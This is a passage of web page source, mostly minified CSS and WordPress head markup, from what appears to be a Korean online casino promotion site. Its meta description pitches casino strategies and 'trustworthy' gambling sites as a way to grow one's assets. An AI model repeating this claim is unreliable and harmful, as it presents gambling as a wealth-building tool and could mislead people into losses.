.reading-time,.s123-module-articles.layout-1 .comments-amount {margin:0;}.s123-module-articles .reading-time,.s123-module-articles .comments-amount {font-size:12px;margin:10px 0;}.s123-module-articles .article-item-side-by-side {display:flex;}.s123-module-articles .article-item-side-by-side .comments-amount {position:absolute;}html[dir=ltr] .s123-module-articles .article-item-side-by-side .comments-amount { right:0;}html[dir=rtl] .s123-module-articles .article-item-side-by-side .comments-amount { left:0;}.s123-module-articles .articles-link-main-color {color:#fff;}.s123-module-articles .articles-link-main-color:hover {color:#fff;}.s123-module-articles .articles-link-main-color .svg-m { background-color:#fff !important;}.s123-module-articles.s123-module-articles-categories .article-category-box { margin-bottom:20px;display:block;text-decoration:none;text-align:center;}.s123-module-articles.layout-2 .bottommargin {margin-bottom:30px ;}.s123-module-articles.layout-2 .article-image,.s123-module-articles.layout-2 .article-image img,.s123-module-articles.layout-2 .article-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto 20px;}.s123-module-articles.layout-2 .article-title {margin-bottom:15px;}.s123-module-articles.layout-2 .article-title h3 {margin:0;font-size:16px;font-weight:bold;}.s123-module-articles.layout-2 .article-description,.s123-module-articles.layout-2 .article-body {margin-bottom:10px;}.s123-module-articles.layout-2 .article-body p {margin:0;}.s123-module-articles.layout-2 .article-more-link {padding:0 2px;display:block;font-style:italic;}.s123-module-articles.layout-3 .event {padding:20px;margin:0 0 30px;position:relative;}.s123-module-articles.layout-3 .event-image {width:100%;margin:0 0 15px;position:relative;min-height:100px;}@media (min-width:768px) {.s123-module-articles.layout-3 .event-image {float:left;width:230px;margin:0 30px 0 0;}html[dir=rtl] .s123-module-articles.layout-3 .event-image {float:right;margin:0 0 0 30px;}}.s123-module-articles.layout-3 .event-image img {border-radius:0;}.s123-module-articles.layout-3 .event-image img, .event-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;}.s123-module-articles.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-module-articles.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-module-articles.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-3 .event-details {padding:5px 0;position:relative;overflow:hidden;}.s123-module-articles.layout-3 .event-title h2 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:600;}.s123-module-articles.layout-3 .event-title h2 a {}.s123-module-articles.layout-3 .event-title h2 a:hover {}.s123-module-articles.layout-3 .event-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-articles.layout-3 .event-meta li {float:left;font-size:14px;line-height:14px;margin:0 10px 10px 0;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-3 .event-meta li {float:right;}.s123-module-articles.layout-3 .event-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-articles.layout-3 .event-meta li:before {margin-right:0;margin-left:10px;}.s123-module-articles.layout-3 .event-meta li .label {font-size:100%;}.s123-module-articles.layout-3 .event-meta li i {position:relative;top:1px;margin-right:3px;}html[dir=rtl] .s123-module-articles.layout-3 .event-meta li i {margin-right:0;margin-left:3px;}.s123-module-articles.layout-3 .event-meta li a {}.s123-module-articles.layout-3 .event-meta li a:hover {}.s123-module-articles.layout-3 .event-meta li:first-child:before {display:none;}.s123-module-articles.layout-3 .event-content {margin-top:30px;}.s123-page-data-articles.layout-3 .event-image {position:relative;height:200px;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:0 -15px 0 -15px;}.s123-page-data-articles.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-page-data-articles.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-page-data-articles.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-4 .article-m {margin:0 0 30px 0;position:relative;border-radius:16px;}.s123-module-articles.layout-4 .article-m-bg {background-position:center center;background-repeat:no-repeat;background-size:cover;height:350px;position:relative;width:100%;border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-articles.layout-4 .article-m-details {overflow:hidden;padding:24px;position:relative;}.s123-module-articles.layout-4 .article-m-title {margin-bottom:16px;}.s123-module-articles.layout-4 .article-m-title h3 {font-size:20px;font-weight:700;letter-spacing:1px;margin:0;text-transform:uppercase;}.s123-module-articles.layout-4 .article-m-bt {float:none;text-align:center;}@media ( min-width:768px ) {.s123-module-articles.layout-4 .article-m-bt {float:right;}html[dir=rtl] .s123-module-articles.layout-4 .article-m-bt {float:left;}}.s123-module-articles.layout-4 .article-bottom {display:flex;justify-content:space-between;}.s123-module-articles.layout-4 .article-bottom_details {display:flex;align-items:flex-end;gap:90px;}@media ( max-width:767px ) {.s123-module-articles.layout-4 .article-m-content p {margin-bottom:24px;}.s123-module-articles.layout-4 .article-m-title {margin-bottom:24px;}.s123-module-articles.layout-4 .article-m {margin:0 0 24px 0;}.s123-module-articles.layout-4 .article-m-details {text-align:center;}.s123-module-articles.layout-4 .article-bottom {flex-direction:column;gap:24px;}.s123-module-articles.layout-4 .article-bottom_details {gap:0;justify-content:space-between;}}.s123-module-articles.layout-5 .article-container {clear:both;margin-bottom:48px;}@media ( min-width:768px ) {.s123-module-articles.layout-5 .article-container {clear:none;}.s123-module-articles.layout-5 .article-container:nth-child(odd) { clear:both;}}@media ( min-width:970px ) {.s123-module-articles.layout-5 .article-container:nth-child(odd) { clear:none;}.s123-module-articles.layout-5 .article-container:nth-child(4n+1) { clear:both;}}.s123-module-articles.layout-5 .article-image {margin-bottom:15px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-5 .article-image > div {margin-bottom:24px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-5 .article-title h3 {margin:0;margin-bottom:8px;font-size:1.1rem;font-weight:700;}.s123-module-articles.layout-5 .article-text-content {margin-top:0px;position:relative;text-align:justify;}.s123-module-articles.layout-5 .article-text-content p {margin-bottom:24px;}.s123-module-articles.layout-5 .article-text-content .more-link,.s123-module-articles.layout-5 .article-text-content .more-link i {font-weight:700;} html[dir=rtl] .s123-module-articles.layout-5 .fa-angle-right:before {content:"\f104";}.s123-module-articles.layout-5 .article-text-content .more-link:not(:last-child) {display:flex;margin-bottom:24px;}.s123-module-articles.layout-5 .article-bottom {display:flex;justify-content:space-between;}@media ( max-width:767px ) {.s123-module-articles.layout-5 .article-container {margin-bottom:56px;}.s123-module-articles.layout-5 .no-img-mobile {display:none;}}.s123-module-articles.layout-6 .all-items .article-m-container:nth-child(2n+1) {clear:both;}.s123-module-articles.layout-6 .article-m-container:not(.leading-article) {margin-bottom:40px;}.s123-module-articles.layout-6 .limit-items .article-m-container:not(.leading-article) {float:right;clear:right;}html[dir=rtl] .s123-module-articles.layout-6 .limit-items .article-m-container:not(.leading-article) {float:left;clear:left;}.s123-module-articles.layout-6 .leading-article .article-m-image,.s123-module-articles.layout-6 .leading-article .article-m-image img,.s123-module-articles.layout-6 .leading-article .article-m-image > a{width:100%;height:auto;margin:0 auto;margin-bottom:15px;display:block;position:relative;}.s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image,.s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image img,.s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image > a{width:110px;height:auto;margin-right:20px;display:block;position:relative;float:left;}html[dir=rtl] .s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image,html[dir=rtl] .s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image img,html[dir=rtl] .s123-module-articles.layout-6 .article-m-container:not(.leading-article) .article-m-image > a{float:right;margin-right:0;margin-left:20px;}.s123-module-articles.layout-6 .article-m-details {position:relative;overflow:hidden;}.s123-module-articles.layout-6 .article-m-details p {margin-bottom:15px;}.s123-module-articles.layout-6 .article-m-title h3 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:bold;}.s123-module-articles.layout-6 .more-link {display:inline-block;padding:0 2px;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-6 .fa-angle-right:before { content:"\f104";}@media( max-width:767px ) {.s123-module-articles.layout-6 .article-m-container.leading-article {margin-bottom:40px;}}.s123-module-articles.layout-7 .article-module {margin:0 0 30px 0;position:relative;border:1px solid #ddd;border-radius:3px;border-radius:16px;}.s123-module-articles.layout-7 .article-m-container {clear:both;}@media ( min-width:768px ) {.s123-module-articles.layout-7 .article-m-container {clear:none;}.s123-module-articles.layout-7 .article-m-container:nth-child(odd) { clear:both;}}@media ( min-width:970px ) {.s123-module-articles.layout-7 .article-m-container:nth-child(odd) { clear:none;}.s123-module-articles.layout-7 .article-m-container:nth-child(3n+1) { clear:both;}}.s123-module-articles.layout-7 .article-module-bg {background-position:center center;background-repeat:no-repeat;background-size:cover;height:250px;position:relative;width:100%;border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-articles.layout-7 .article-module-details {overflow:hidden;padding:24px;position:relative;}.s123-module-articles.layout-7 .article-module-title {margin-bottom:16px;}.s123-module-articles.layout-7 .article-module-title h3 {font-size:1.2rem;font-weight:600;letter-spacing:1px;margin:0;text-transform:uppercase;}.s123-module-articles.layout-7 .article-main-container .article-module-title h3 {font-size:1.5rem;font-weight:700;}.s123-module-articles.layout-7 .article-module-content p {margin-bottom:0;}.s123-module-articles.layout-7 .article-module-content {margin-bottom:24px;}.s123-module-articles.layout-7 .article-module-bt {float:right;text-align:center;}html[dir=rtl] .s123-module-articles.layout-7 .article-module-bt {float:left;}html[dir=rtl] .s123-module-articles.layout-7 .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-7 .article-module .more-link {font-weight:700;}.s123-module-articles.layout-7 .article-bottom {display:flex;margin-bottom:16px;}.s123-module-articles.layout-7 .article-main-container .article-bottom {gap:100px;}.s123-module-articles.layout-7 .article-m-container .article-bottom {justify-content:space-between;}@media ( max-width:767px ) {.s123-module-articles.layout-7 .article-module {margin:0 0 24px 0;}.s123-module-articles.layout-7 .article-main-container .article-bottom {justify-content:space-between;}.s123-module-articles.layout-7 .no-img-mobile {display:none;}}.s123-module-articles.layout-8 .news-article {margin-bottom:16px;text-align:center;}.s123-module-articles.layout-8 .news-article .news-article-box {display:flex;flex-direction:column;gap:16px;border-radius:16px;transition:box-shadow 0.2s ease-in-out;border:0;padding:48px;}.s123-module-articles.layout-8 .news-article .news-article-box:hover {box-shadow:0px 15px 25px rgba(0, 0, 0, 0.08);}.s123-module-articles.layout-8 .news-article .news-article-box h3 {font-weight:700;font-size:1.5rem;text-transform:uppercase;margin:0;}.s123-module-articles.layout-8 .article-title-center-fix {margin:20px 0;}.s123-module-articles.layout-8 .article-bottom {display:flex;justify-content:center;gap:50px;opacity:0.6;}@media( max-width:767px ) {.s123-module-articles.layout-8 .news-article .news-article-box {padding:32px;}}.s123-module-articles.layout-9 .article-post-first .first-img-link {width:50%}.s123-module-articles.layout-9 .article-post-first .first-img-link .article-module-bg {width:100%;aspect-ratio:16/9;}.s123-module-articles.layout-9 .article-module .article-module-bg,.s123-module-articles.layout-9 .article-post-first .article-module-bg {position:relative;height:100%;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;aspect-ratio:16/9;}.s123-module-articles.layout-9 .article-module {display:flex;flex-direction:column;gap:24px;}.s123-module-articles.layout-9 .article-module,.s123-module-articles.layout-9 .article-post-first {margin-bottom:16px;}.s123-module-articles.layout-9 .article-post-first .article-module-title h2 {margin:0;}.s123-module-articles.layout-9 .article-post-first .article-module-title h2,.s123-module-articles.layout-9 .article-module-title h3 {text-transform:uppercase;margin:0;}.s123-module-articles.layout-9 .article-module-details {display:flex;flex-direction:column;gap:16px;}.s123-module-articles.layout-9 .article-post-first .article-module-bg {margin-bottom:16px;}@media(min-width:1024px) {.s123-module-articles.layout-9 .article-post-first {padding:0;margin-bottom:48px;display:flex;}.s123-module-articles.layout-9 .article-post-first .article-module-bg {width:50%;height:auto;min-height:300px;flex-shrink:0;margin-bottom:0;}.s123-module-articles.layout-9 .article-post-first .article-module-details {width:50%;padding:20px 0 20px 100px;display:flex;flex-direction:column;justify-content:center;gap:16px;}html[dir=rtl] .s123-module-articles.layout-9 .article-post-first .article-module-details {padding:20px 100px 20px 0;}.s123-module-articles.layout-9 .article-post-first .reading-time,.s123-module-articles.layout-9 .article-post-first .comments-amount { margin:0;}.s123-module-articles.layout-9 .article-module-details {padding:4px 10px 10px 10px;}.s123-module-articles.layout-9 .article-module {margin-bottom:10px;}.s123-module-articles.layout-9 .article-module {margin-bottom:48px;}}.s123-module-articles.layout-9 .article-post-first .article-module-details,.s123-module-articles.layout-9 .article-module .article-module-details {text-align:left;}html[dir=rtl] .s123-module-articles.layout-9 .article-post-first .article-module-details,html[dir=rtl] .s123-module-articles.layout-9 .article-module .article-module-details {text-align:right;}html[dir=rtl] .s123-module-articles.layout-9 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-9 .article-bottom {display:flex;justify-content:space-between;}@media(max-width:767px) {.s123-module-articles.layout-9 .no-img-mobile {display:none;}}.s123-module-articles.layout-10 .article-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:32px;}@media(min-width:768px) and (max-width:1024px) {.s123-module-articles.layout-10 .article-grid {grid-template-columns:repeat(2, 1fr);}}@media( max-width:768px) {.s123-module-articles.layout-10 .article-grid {grid-template-columns:repeat(2, 1fr);grid-gap:16px;}}@media( max-width:767px) {.s123-module-articles.layout-10 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:16px;}}.s123-module-articles.layout-10 .article-container {border-radius:10px;padding:16px;}.s123-module-articles.layout-10 .article-container h3 {margin:0 0 16px 0;font-weight:600;}.s123-module-articles.layout-10 .article-image > div {height:180px;width:100%;margin-bottom:24px;border-radius:10px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-10 .article-text-content {margin-top:0;font-size:1rem;opacity:0.8;}.s123-module-articles.layout-10 .article-text-content p {margin-bottom:24px;}html[dir=rtl] .s123-module-articles.layout-10 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-10 .see-more-link {margin-top:20px;}.s123-module-articles.layout-10 .more-link {display:flex;align-items:center;font-weight:600;}.s123-module-articles.layout-10 .more-link:not(:last-child) {margin-bottom:24px;}.s123-module-articles.layout-10 .more-link .svg-m {background-color:var(--global_main_color);font-weight:600;}.s123-module-articles.layout-10 .article-bottom {display:flex;justify-content:space-between;}@media(max-width:767px) {.s123-module-articles.layout-10 .no-img-mobile {display:none;}}.s123-module-articles.layout-11 .article-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:48px 32px;}@media( max-width:768px) {.s123-module-articles.layout-11 .article-grid {grid-template-columns:repeat(2, 1fr);}}@media( max-width:767px) {.s123-module-articles.layout-11 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:48px;}}.s123-module-articles.layout-11 .article-container {text-decoration:none;}.s123-module-articles.layout-11 .article-container:hover {opacity:1;}.s123-module-articles.layout-11 .article-image {border-radius:10px;width:100%;height:220px;object-fit:cover;margin-bottom:24px;}.s123-module-articles.layout-11 .article-container .article-title h4 {font-weight:600;opacity:0.9;margin:0;}@media( max-width:768px) {.s123-module-articles.layout-11 .article-image {object-fit:cover;margin-bottom:16px;}}html[dir=rtl] .s123-module-articles.layout-11 .fa-angle-right:before {content:"\f104";}.s123-module-articles.layout-11 .see-more-link {margin-top:20px;}@media(max-width:767px) {.s123-module-articles.layout-11 .no-img-mobile {display:none;}}.s123-module-articles.layout-12 .article-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:30px;}@media( max-width:768px) {.s123-module-articles.layout-12 .article-grid {grid-template-columns:repeat(2, 1fr);grid-gap:30px;}}@media( max-width:767px) {.s123-module-articles.layout-12 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:30px;}}.s123-module-articles.layout-12 .article-container {border-radius:10px;overflow:hidden;-webkit-transition:0.4s;transition:0.4s;}.s123-module-articles.layout-12 .article-container:hover {box-shadow:0 34px 33px -23px rgba(22,28,45,.13);}.s123-module-articles.layout-12 .article-container .article-details {padding:24px;}.s123-module-articles.layout-12 .article-container .article-details .article-title h3 {font-weight:700;margin-top:0;margin-bottom:16px;}.s123-module-articles.layout-12 .article-container .article-details .article-title a {font-weight:bold;text-decoration:none;}.s123-module-articles.layout-12 .article-image > div {width:100%;height:261px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-12 .article-text-content p {margin-top:0;opacity:0.8;margin-bottom:24px;}.s123-module-articles.layout-12 .article-text-content a {font-weight:bold;text-decoration:none;}html[dir=rtl] .s123-module-articles.layout-12 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-12 .see-more-link {margin-top:20px;}.s123-module-articles.layout-12 .more-link:not(:last-child) {display:flex;margin-bottom:24px;}.s123-module-articles.layout-12 .article-bottom {display:flex;justify-content:space-between;}@media(max-width:767px) {.s123-module-articles.layout-12 .no-img-mobile {display:none;}}.s123-module-articles.layout-13 .article-grid {display:grid;grid-template-columns:repeat(2, 1fr);grid-template-rows:auto;grid-gap:32px;}@media( max-width:768px) {.s123-module-articles.layout-13 .article-grid {grid-template-columns:repeat(2, 1fr);grid-gap:24px;}}@media( max-width:767px) {.s123-module-articles.layout-13 .article-grid {grid-template-columns:repeat(1, 1fr);grid-gap:24px;}}.s123-module-articles.layout-13 .article-container {border-radius:10px;overflow:hidden;-webkit-transition:0.4s;transition:0.4s;}.s123-module-articles.layout-13 .article-container:hover {box-shadow:0 34px 33px -23px rgba(22,28,45,.13);}.s123-module-articles.layout-13 .article-container .article-details {padding:24px;}.s123-module-articles.layout-13 .article-container .article-details .article-title h3 {margin-top:0;margin-bottom:16px;}.s123-module-articles.layout-13 .article-container .article-details .article-title a {font-weight:700;text-decoration:none;}.s123-module-articles.layout-13 .article-image > div {width:100%;height:261px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-articles.layout-13 .article-text-content p {margin-top:0;opacity:0.8;margin-bottom:24px;}.s123-module-articles.layout-13 .article-text-content a {font-weight:bold;text-decoration:none;}html[dir=rtl] .s123-module-articles.layout-13 .article-module .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-13 .see-more-link {margin-top:20px;}.s123-module-articles.layout-13 .article-bottom {display:flex;flex-direction:row;justify-content:space-between;}.s123-module-articles.layout-13 .article-bottom .article-bottom_details {display:flex;gap:90px;}@media( max-width:767px) {.s123-module-articles.layout-13 .article-bottom {flex-direction:column;gap:24px;}.s123-module-articles.layout-13 .article-bottom .article-bottom_details {gap:0;justify-content:space-between;}.s123-module-articles.layout-13 .no-img-mobile {display:none;}}.s123-module-articles.layout-14 .bottommargin {margin-bottom:30px;}.s123-module-articles.layout-14 .article-image,.s123-module-articles.layout-14 .article-image img,.s123-module-articles.layout-14 .article-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;border-radius:8px;object-fit:cover;object-position:center;display:flex;flex-direction:column;aspect-ratio:16/9;gap:16px;}.s123-module-articles.layout-14 .article-title {margin-bottom:8px;}.s123-module-articles.layout-14 .article-title h3 {margin:0;font-weight:600;font-size:1.1rem;}.s123-module-articles.layout-14 .article-description {margin-bottom:24px;}.s123-module-articles.layout-14 .article-more-link {padding:0 2px;display:block;font-size:1.1rem;font-weight:600;}@media( max-width:767px) {.s123-module-articles.layout-14 .bottommargin {margin-bottom:40px ;}.s123-module-articles.layout-14 .article-image {margin-bottom:24px;}}.s123-module-articles.layout-14 .reading-time,.s123-module-articles.layout-14 .comments-amount {margin:0;}.s123-module-articles.layout-15 .event {display:flex;padding:16px;margin:0 0 16px 0;position:relative;border-radius:8px;gap:56px;}.s123-module-articles.layout-15 .event-image {width:100%;margin:0;position:relative;min-height:100px;}@media (min-width:768px) {.s123-module-articles.layout-15 .event-image {float:left;width:330px;}html[dir=rtl] .s123-module-articles.layout-15 .event-image {float:right;}}@media (max-width:767px) {.s123-module-articles.layout-15 .event {padding:24px;flex-direction:column;gap:24px;}}.s123-module-articles.layout-15 .event-image img {border-radius:0;}.s123-module-articles.layout-15 .event-image img, .event-image > a {display:block;position:relative;width:auto;height:auto;max-width:330px;max-height:250px;margin:0 auto;aspect-ratio:16/9;object-fit:cover;object-position:center;}.s123-module-articles.layout-15 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-module-articles.layout-15 .event-image .event-date {left:auto;right:10px;}.s123-module-articles.layout-15 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-15 .event-details {position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:space-between;width:100%;}.s123-module-articles.layout-15 .event-title {gap:16px;display:flex;flex-direction:column;}.s123-module-articles.layout-15 .event-title p {margin:0 0 24px 0;}.s123-module-articles.layout-15 .event-title h2 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:600;}.s123-module-articles.layout-15 .event-title h2 a {}.s123-module-articles.layout-15 .event-title h2 a:hover {}@media (max-width:767px) {.s123-module-articles.layout-15 .event-content p {margin-bottom:24px;}}.s123-module-articles.layout-15 .event-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-articles.layout-15 .event-meta li {float:left;font-size:14px;line-height:14px;margin:0 10px 10px 0;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-15 .event-meta li {float:right;}.s123-module-articles.layout-15 .event-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-articles.layout-15 .event-meta li:before {margin-right:0;margin-left:10px;}.s123-module-articles.layout-15 .event-meta li .label {font-size:100%;}.s123-module-articles.layout-15 .event-meta li i {position:relative;top:1px;margin-right:3px;}html[dir=rtl] .s123-module-articles.layout-15 .event-meta li i {margin-right:0;margin-left:3px;}.s123-module-articles.layout-15 .event-meta li a {}.s123-module-articles.layout-15 .event-meta li a:hover {}.s123-module-articles.layout-15 .event-meta li:first-child:before {display:none;}.s123-page-data-articles.layout-15 .event-image {position:relative;height:200px;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:0 -15px 0 -15px;}.s123-page-data-articles.layout-15 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-page-data-articles.layout-15 .event-image .event-date {left:auto;right:10px;}.s123-page-data-articles.layout-15 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-articles.layout-15 .article-bottom {display:flex;align-items:flex-end;justify-content:space-between;}.s123-module-articles.layout-15 .article-bottom .article-bottom_details {display:flex;gap:100px;}@media (max-width:767px) {.s123-module-articles.layout-15 .article-bottom {flex-direction:column;align-items:flex-start;gap:24px;}.s123-module-articles.layout-15 .article-bottom .article-bottom_details {gap:0;width:100%;justify-content:space-between;}}.s123-module-articles.layout-16 .all-items .article-m-container:nth-child(2n+1) {clear:both;}.s123-module-articles.layout-16 .article-m-container:not(.leading-article) {margin-bottom:48px;}.s123-module-articles.layout-16 .limit-items .article-m-container:not(.leading-article) {float:right;clear:right;}html[dir=rtl] .s123-module-articles.layout-16 .limit-items .article-m-container:not(.leading-article) {float:left;clear:left;}.s123-module-articles.layout-16 .article-m-image,.s123-module-articles.layout-16 .article-m-image img,.s123-module-articles.layout-16 .article-m-image > a {height:auto;display:block;position:relative;aspect-ratio:16/9;object-fit:cover;object-position:center;}.s123-module-articles.layout-16 .leading-article .article-m-image,.s123-module-articles.layout-16 .leading-article .article-m-image img,.s123-module-articles.layout-16 .leading-article .article-m-image > a{margin:0 auto;margin-bottom:24px;width:100%;border-radius:16px;}.s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image,.s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image img,.s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image > a{margin-right:30px;float:left;width:162px;border-radius:8px;}html[dir=rtl] .s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image,html[dir=rtl] .s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image img,html[dir=rtl] .s123-module-articles.layout-16 .article-m-container:not(.leading-article) .article-m-image > a{float:right;margin-right:0;margin-left:20px;}.s123-module-articles.layout-16 .article-m-details {position:relative;overflow:hidden;}.s123-module-articles.layout-16 .article-m-details p {margin-bottom:24px;}.s123-module-articles.layout-16 .article-m-title {margin-bottom:8px;}.s123-module-articles.layout-16 .article-m-title h3 {letter-spacing:1px;margin:0;font-size:1.25rem;font-weight:700;}.s123-module-articles.layout-16 .leading-article .article-m-title {margin-bottom:16px;}.s123-module-articles.layout-16 .leading-article .article-m-title h3 {text-transform:uppercase;font-size:1.5rem;}.s123-module-articles.layout-16 .more-link {display:inline-block;padding:0 2px;font-style:italic;}html[dir=rtl] .s123-module-articles.layout-16 .fa-angle-right:before { content:"\f104";}.s123-module-articles.layout-16 .article-bottom {display:flex;gap:100px;margin-bottom:8px;}@media ( max-width:767px ) {.s123-module-articles.layout-16 .article-m-container {margin-bottom:56px;}.s123-module-articles.layout-16 .leading-article .article-bottom {justify-content:space-between;}.s123-module-articles.layout-16 .article-bottom {gap:40px;}}</style><link class="website-front-data-css" rel="stylesheet" href="https://jigubet.com/files/versions/2/css/minimize-data-v-y83131.css" type="text/css" ><link rel="stylesheet" href="https://jigubet.com/files/versions/2/css/websitecss-w--orderscreen--websiteid-5768146-onlycontent--tranw--v-css_y201_44665140.css" class="reloadable-css" type="text/css"> <!-- Froala Editor CSS --> <!-- Google AdSense --> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="오늘날 지구상에 존재하는 라이브 및 온라인 카지노에서 유용하게 사용할 수 있는 전략 및 전술 그리고 노하우들을 소개해드리며 소개에만 그치지 않고 가장 신뢰할 수 있는 사이트들 만들 추려내어 소개해드려 여러분의 자산증식에 도움을 드리기위한 페이지" />
	<link rel="canonical" href="http://jigubet.com/온카-3/" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="카지노 - 지구벳" />
	<meta property="og:description" content="오늘날 지구상에 존재하는 라이브 및 온라인 카지노에서 유용하게 사용할 수 있는 전략 및 전술 그리고 노하우들을 소개해드리며 소개에만 그치지 않고 가장 신뢰할 수 있는 사이트들 만들 추려내어 소개해드려 여러분의 자산증식에 도움을 드리기위한 페이지" />
	<meta property="og:url" content="http://jigubet.com/온카-3/" />
	<meta property="og:site_name" content="지구벳 - 지구에서 가장 신뢰할 수 있는 카지노" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jigubet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjigubet.com%2F%25ec%2598%25a8%25ec%25b9%25b4-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jigubet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjigubet.com%2F%25ec%2598%25a8%25ec%25b9%25b4-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jigubet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
